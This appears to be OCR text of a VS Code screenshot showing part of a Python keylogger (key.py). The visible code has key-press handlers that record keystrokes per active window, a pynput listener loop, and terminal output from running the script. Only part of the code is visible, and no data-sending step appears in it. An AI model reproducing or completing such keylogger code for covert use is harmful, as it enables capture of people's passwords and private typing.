 File Edit Selection ···
keylogger
EXPLORER ···
key.py 1, M ×
requirement.txt M
KEYLOGGER
screenshots
key.py 1, M
requirement.txt M
key.py > ...
37 def on_press(key):
75 if key == keyboard.Key.space:
76 char = " "
77 elif key == keyboard.Key.enter:
78 char = "\n"
79 elif key == keyboard.Key.tab:
80 char = "\t"
81 elif key == keyboard.Key.backspace:
82 char = "[<--]"
83 else:
84 char = f"[{key.name}]"
85
86 # Enregistrer la frappe normale
87 log_data[current_window][1].append(char)
88 print(f"{now} | {current_window} > {char}")
89
90 def on_release(key):
91 global ctrl_pressed
92 if key in (keyboard.Key.ctrl_l, keyboard.Key.ctrl_r):
93 ctrl_pressed = False
94
95 # Lancer le keylogger
96 try:
97 with keyboard.Listener(on_press=on_press, on_release=on_release) as listener:
98 listener.join()
99 except KeyboardInterrupt:
100 afficher_resume()
101
1
23
PROBLEMS 1 OUTPUT TERMINAL PORTS
DEBUG CONSOLE
Filter (e.g. text, !exclude, \...
TERMINAL
Ouvert à : 2025-07-31 14:48:16
Contenu :
--------------------------------------------------
PS C:\Users\mehdi\Desktop\keylogger> python3 .\key.py
[+] 2025-07-31 14:49:36 | Nouvelle fenêtre active : key.py - keylogger - Visual Studio Code
OUTLINE
TIMELINE
main* 0 1
Ln 95, Col 1 (162 selected) Spaces: 4 UTF-8 CRLF {} Python 3.11.9 (Microsoft Store)
Taper ici pour rechercher
5
32°C
FRA
2:49 PM
7/31/2025
1